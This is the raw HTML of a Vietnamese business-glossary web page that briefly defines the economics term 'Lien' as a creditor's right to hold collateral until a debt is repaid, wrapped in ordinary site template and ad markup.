			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696fe718c004c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696fe718c004c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696fe718c004c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lien</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lien</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/lien-4502/"><span itemprop="name">Lien</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Lien - Definition Lien - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/lien-4502/">Lien</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Lien là gì</strong>?</h3>
                        <blockquote>
            <ul>
                <li>Lien là Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Lien            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Lien là gì</strong>? (hay Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ nghĩa là gì?) <strong>Định nghĩa Lien</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Lien / Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Flien-4502%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lien&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Flien-4502%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&amp;media=&description=Lien">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lien %0A%0A https://sotaydoanhtri.com/thuat-ngu/lien-4502/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&title=Lien">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#16296563747c7375622b5a7f7378307479726f2b7e626266652c3939657962776f727977787e62647f3875797b39627e6377623b787163397a7f73783b2223262439">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&name=Lien">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/lien-4502/&text=Lien">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Lien%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/lien-4502/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Lien https://sotaydoanhtri.com/thuat-ngu/lien-4502/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/lien-4502/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='4871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_696fe718c2429_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696fe718c2429_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696fe718c2429_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696fe718c27f9_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696fe718c27f9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696fe718c27f9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_696fe718c2a24_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696fe718c2a24_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696fe718c2a24_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#e881868e87a89b879c89918c878986809c9a81c68b8785"><span class="__cf_email__" data-cfemail="a2cbccc4cde2d1cdd6c3dbc6cdc3cccad6d0cb8cc1cdcf">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696fe718c431f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a99d483784d9ca4bb6cdfb1d-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
